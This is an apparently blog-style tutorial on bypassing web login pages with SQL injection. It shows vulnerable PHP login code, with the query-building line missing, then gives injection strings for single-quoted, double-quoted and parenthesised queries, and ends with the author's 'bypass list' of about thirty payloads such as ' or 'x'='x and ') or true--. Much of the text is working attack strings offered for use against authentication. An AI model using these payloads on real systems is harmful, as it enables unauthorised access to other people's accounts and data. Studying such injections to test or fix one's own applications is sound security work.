### Login Bypass Using SQL Injection

Okay After Enough of those injection we are now moving towards Bypassing Login pages using SQL Injection.

Its a very old trick so i got nothing new other than some explainations and yeah a lil deep understanding with some new flavors of bypasses.Okay rather than making the Tutorial very i long i will go point by point.

Note before reading this if you have not read the Basic SQL injection then please read that for a better understanding and be here step by step completing the injections.

First let us see an example of piece of code that actually creates the Login Page vulnerable to this attack.

Example:
```\$uname=\$_POST['uname'];
\$passwrd=\$_POST['passwrd'];
\$result=mysql_query(\$query);
\$rows = mysql_fetch_array(\$result);
if(\$rows)
{
echo "You have Logged in successfully" ;
create_session();
}
else
{
Echo "Better Luck Next time";
}```
What we can see above is a PHP code which takes the user Input put the into the SQL Query and then check if any row is returned it allow you to get Log in.

Now as we can see the query is quoting the input with single quote, that means we have to use a single quote to close the first quote and then inject.
So lets Inject ' or ''=' into the Query:

Logging in with following details:

`select username,pass from users where username='' or ''='' and password='' or ''='' limit 0,1;`

so what i actually did is made the query to return true using the or. We can even try and comment out the query using any comment operator like using the following username and password.

what we did is we left the password field empty and commented out the rest of the query. so lets try and check the Query part.

`select username,pass from users where username='' or true--' and password='' or ''='' limit 0,1;`

Here anything after -- wont be executed which makes the query to be:

`select username,pass from users where username='' or true;`

and it will return all the rows. and we can bypass the Login. This was the basic okay let us assume now different queries and different injection for them.

Query:
`select username,pass from users where username=('\$username') and password=('\$passwrd') limit 0,1;`
Injections:
') or true--
') or ('')=('
') or 1--
') or ('x')=('

Query:
`select username,pass from users where username="\$username" and password="\$passwrd" limit 0,1;`
Injections:
" or true--
" or ""="
" or 1--
" or "x"="

Query:
`select username,pass from users where username=("\$username") and password=("\$passwrd") limit 0,1;`
Injections:
") or true--
") or ("")=("
") or 1--
") or ("x")=("

Query:
`select username,pass from users where username=(('\$username')) and password=(('\$passwrd')) limit 0,1;`
Injections:
')) or true--
')) or ((''))=(('
')) or 1--
')) or (('x'))=(('

Well that was kind of enough for the Explaination now time to finish so i will give you my own bypass list which i made.

```'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x```